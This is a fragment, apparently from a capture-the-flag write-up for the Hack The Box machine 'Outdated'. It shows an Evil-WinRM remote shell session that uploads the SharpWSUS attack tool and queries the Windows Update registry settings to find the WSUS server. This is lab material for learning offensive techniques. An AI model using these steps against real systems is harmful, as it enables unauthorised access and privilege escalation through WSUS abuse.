 *Evil-WinRM* PS C:\Users\sflowers\Desktop> upload /home/kali/Desktop/SharpWSUS.exe  sw.exe
Info: Uploading /home/kali/Desktop/SharpWSUS.exe to sw.exe
Data: 67584 bytes of 67584 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\sflowers\Desktop> Get-ItemProperty HKLM:\software\policies\microsoft\windows\WindowsUpdate
SetActiveHours : 1
ActiveHoursStart : 0
ActiveHoursEnd : 23
AcceptTrustedPublisherCerts : 1
ExcludeWUDriversInQualityUpdate : 1
DoNotConnectToWindowsUpdateInternetLocations : 1
WUServer : http://wsus.outdated.htb:8530
WUStatusServer : http://wsus.outdated.htb:8530
UpdateServiceUrlAlternate :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows\WindowsUpdate
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\software\policies\microsoft\windows
PSChildName : WindowsUpdate
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
先知社区